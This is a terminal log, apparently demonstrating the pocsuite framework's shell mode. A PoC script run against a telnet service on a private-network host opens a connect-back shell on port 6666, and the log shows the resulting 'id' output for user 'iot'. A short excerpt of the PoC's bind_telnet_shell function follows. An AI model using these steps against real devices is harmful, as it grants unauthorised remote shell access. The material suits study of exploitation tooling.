 (base) ➜  ~ pocsuite -r /tmp/poc.py -u 172.16.218.129:23 --shell

,------.                        ,--. ,--.       ,----.   {1.8.8-nongit-20211216}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:51:32

[17:51:32] [INFO] loading PoC script '/tmp/poc.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    *wan*
1    127.0.0.1
2    192.168.86.1
3    172.16.218.1
Choose>: 3
you choose 172.16.218.1
[17:51:40] [INFO] pocsusite got a total of 1 tasks
[17:51:40] [INFO] running poc:'' target '172.16.218.129:23'
[17:51:40] [*] listening on 0.0.0.0:6666
[17:51:41] [INFO] Scan completed,ready to print
[17:51:41] [INFO] connect back ip: 172.16.218.1    port: 6666
[17:51:41] [INFO] watting for shell connect to pocsuite
shell>: [17:51:41] [+] new connection established from 172.16.218.1

shell>: select 0
Now Connected: 172***8.1
172.16.218.1>: id
.

uid=1000(iot) gid=1000(iot) groups=1000(iot),4(adm),5(tty),10(uucp),20(dialout),24(cdrom),27(sudo),30
(dip),46(plugdev),122(lpadmin),123(sambashare)
172.16.218.1>:
(base) ➜  ~ cat /tmp/poc.py | grep 'def _shell' -A 3
    def _shell(self):
        ip, port = self.url.split('://')[-1].split('/')[0].split(':')
        port = int(port)
        return bind_telnet_shell(ip, port, 'iot', )
(base) ➜  ~